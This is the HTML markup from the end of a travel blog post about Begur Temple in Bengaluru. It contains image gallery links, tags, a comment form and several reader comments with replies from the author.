           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18376" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/tn-state-animal-nilgiri-tahr.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_tn-state-animal-nilgiri-tahr.jpg" data-title="Nilgiri Tahr" data-description=" ">
            <img title="Nilgiri Tahr"
                 alt="Nilgiri Tahr"
                 data-image-id="18376"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_tn-state-animal-nilgiri-tahr.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-shimoga-district/travel-shimoga-sringeri-vidyashankara-temple-11.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18369" data-src="https://www.itslife.in/wp-content/gallery/travel-shimoga-district/travel-shimoga-sringeri-vidyashankara-temple-11.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-shimoga-district/thumbs/thumbs_travel-shimoga-sringeri-vidyashankara-temple-11.jpg" data-title="Sri Vidyashankara Temple, Sringeri" data-description=" ">
            <img title="Sri Vidyashankara Temple, Sringeri"
                 alt="Sri Vidyashankara Temple, Sringeri"
                 data-image-id="18369"
                 src="https://www.itslife.in/wp-content/gallery/travel-shimoga-district/thumbs/thumbs_travel-shimoga-sringeri-vidyashankara-temple-11.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/travel/begur-temple"
    dc:identifier="https://www.itslife.in/travel/begur-temple"
    dc:title="Begur Temple"
    trackback:ping="https://www.itslife.in/travel/begur-temple/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/travel" rel="category tag">India travel</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/ancient-indian-temple" rel="tag">Ancient Indian Temple</a>, <a href="https://www.itslife.in/tag/bangalore-temples" rel="tag">Bangalore Temples</a>, <a href="https://www.itslife.in/tag/begur-lake" rel="tag">Begur Lake</a>, <a href="https://www.itslife.in/tag/begur-temple" rel="tag">Begur Temple</a>, <a href="https://www.itslife.in/tag/bengaluru" rel="tag">Bengaluru</a>, <a href="https://www.itslife.in/tag/pancha-linga-temple-begur" rel="tag">Pancha Linga Temple Begur</a>, <a href="https://www.itslife.in/tag/travel" rel="tag">Travel</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="19f2a325e8" /><input type="hidden" name="_wp_http_referer" value="/travel/begur-temple" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>14</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                         
                        <div class="wpd-filter wpdf-sorting">
                                                                <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Oldest</span>
                                                                <i class="fas fa-sort-down"></i>
                            <div class="wpdiscuz-sort-buttons">
                                                                    <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Newest</span>
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span>
                                                                </div>
                        </div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                <div id='wpd-comm-122290_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Jayanti' src='https://secure.gravatar.com/avatar/4f36c309ada90b9aad69e5b4fb678d2c?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f36c309ada90b9aad69e5b4fb678d2c?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-122290" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Jayanti
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    April 24, 2011 10:03 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Good info on the temple.  Plz add more temples in your blog. Felt very happy t... &url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-122290' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-122290'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Good info on the temple.  Plz add more temples in your blog. Felt very happy to read about the pancha lingeshwara.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-122290_0'></div></div><div id='wpd-comm-122705_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.itslife.in/author/shantha' target='_blank' rel='noreferrer ugc'><img alt='Shantha' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Author" wpd-tooltip-position="right">
    <span>Author</span>
</div>
    
</div>
    <div id="comment-122705" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.itslife.in/author/shantha' rel='noreferrer ugc' target='_blank'>Shantha</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    April 25, 2011 9:14 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Hi Jayanti,
Thank you for visiting.  I will keep posting on many more temples.... &url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-122705' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-122705'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Hi Jayanti,<br />
Thank you for visiting.  I will keep posting on many more temples.<br />
Regards,<br />
Shantha</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result wpd-up'>1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-122705_0'></div></div><div id='wpd-comm-281283_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Subba Reddy Mallu' src='https://secure.gravatar.com/avatar/6dd11c8fc03dba148dd41a306bfb8705?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6dd11c8fc03dba148dd41a306bfb8705?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-281283" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Subba Reddy Mallu
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    February 16, 2012 11:15 am
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Dear All,
It is very useful information to know about these temples in Bangalo... &url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-281283' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-281283'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Dear All,<br />
It is very useful information to know about these temples in Bangalore for strangers, and one more request, can you please update the complete details of these temples and gods, like what are the special days, special poojas for each gods, any special &#8220;Abishekam&#8221; for those Gods etc. with complete details.</p>
<p>Thanks a LOT in Advance for your good work&#8230;</p>
<p>With Best Regards<br />
Subbu.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-281283_0'></div></div><div id='wpd-comm-281508_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.itslife.in/author/shantha' target='_blank' rel='noreferrer ugc'><img alt='Shantha' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Author" wpd-tooltip-position="right">
    <span>Author</span>
</div>
    
</div>
    <div id="comment-281508" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.itslife.in/author/shantha' rel='noreferrer ugc' target='_blank'>Shantha</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    February 16, 2012 6:52 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Thank you Subba Reddy for visiting and glad that you found the information use... &url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-281508' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-281508'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Thank you Subba Reddy for visiting and glad that you found the information useful.<br />
Regards,<br />
Shantha</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-281508_0'></div></div><div id='wpd-comm-283284_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='a j prakasam' src='https://secure.gravatar.com/avatar/a7f16bd9e70aa4318c90bb0fffeb29a7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7f16bd9e70aa4318c90bb0fffeb29a7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-283284" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    a j prakasam
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    February 19, 2012 10:23 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=mam
did you visit shiva temple near silk board.
the begur road . in the compou... &url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-283284' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-283284'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>mam<br />
did you visit shiva temple near silk board.<br />
the begur road . in the compound of panyam cements<br />
where some  multistory  apt are coming  up</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
